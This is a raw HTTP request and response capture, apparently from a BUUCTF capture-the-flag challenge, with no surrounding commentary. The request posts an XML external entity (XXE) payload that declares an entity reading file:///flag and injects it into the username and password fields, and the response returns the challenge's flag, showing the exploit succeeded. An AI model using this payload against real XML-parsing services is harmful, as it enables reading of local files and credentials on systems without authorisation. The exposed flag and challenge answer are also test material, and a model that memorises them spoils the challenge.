 POST /doLogin.php HTTP/1.1
Host: 5e0c04fe-a98d-4181-bda3-9f9242268a1c.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:73.0) Gecko/20100101 Firefox/73.0
Accept: application/xml, text/xml, */*; q=0.01
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Content-Type: application/xml;charset=utf-8
X-Requested-With: XMLHttpRequest
Content-Length: 126
Origin: http://5e0c04fe-a98d-4181-bda3-9f9242268a1c.node3.buuoj.cn
Connection: close
Referer: http://5e0c04fe-a98d-4181-bda3-9f9242268a1c.node3.buuoj.cn/
<!DOCTYPE foo [
<!ENTITY xxe SYSTEM "file:///flag" >
]>
<user><username>&xxe;</username><password>&xxe;</password></user>
HTTP/1.1 200 OK
Server: openresty
Date: Fri, 28 Feb 2020 07:59:48 GMT
Content-Type: text/html; charset=utf-8
Content-Length: 85
Connection: close
Vary: Accept-Encoding
X-Powered-By: PHP/7.4.0RC6
<result><code>0</code><msg>flag{ee23696f-14ef-4e53-9e7f-c4349da8f78c}
</msg></result>